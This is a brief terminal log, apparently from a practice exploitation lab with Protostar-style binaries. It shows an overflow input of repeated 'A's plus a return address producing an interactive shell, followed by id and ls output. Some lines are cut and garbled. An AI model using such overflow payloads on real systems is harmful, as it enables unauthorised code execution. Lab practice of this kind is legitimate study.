 [*] Switching to interactive mode
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
04AAAAAAAAD\xf1\xff\xbf\\xid
uid=1000(minhnguyen) gid=1000(minhnguyen) groups=1000(minhnguyen),4(adm),20(dia
loppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wiresha
34(scanner),142(kaboxer)
$ ls
a.out    final2     format3  heap2  net2      pwndbg    stack2  stack6  test.py
core    format0  format4  heap3  net3      shell.py  stack3  stack7
final0    format1  heap0      net0     net4      stack0    stack4  test
final1    format2  heap1      net1     payload  stack1    stack5  test.c
$ ls -l
total 3220
-rwxr-xr-x  1 minhnguyen minhnguyen   15148 Mar  8 18:23 a.out
-rw-------  1 minhnguyen minhnguyen 2580480 Mar 14 18:27 core
-rwxr-xr-x  1 minhnguyen minhnguyen   54889 Mar  8 17:56 final0
-rwxr-xr-x  1 minhnguyen minhnguyen   56773 Mar  8 17:56 final1
-rwxr-xr-x  1 minhnguyen minhnguyen   79974 Mar  8 17:56 final2
-rwxr-xr-x  1 minhnguyen minhnguyen   23017 Mar  8 17:56 format0
-rwxr-xr-x  1 minhnguyen minhnguyen   22931 Mar  8 17:56 format1
-rwxr-xr-x  1 minhnguyen minhnguyen   23233 Mar  8 17:56 format2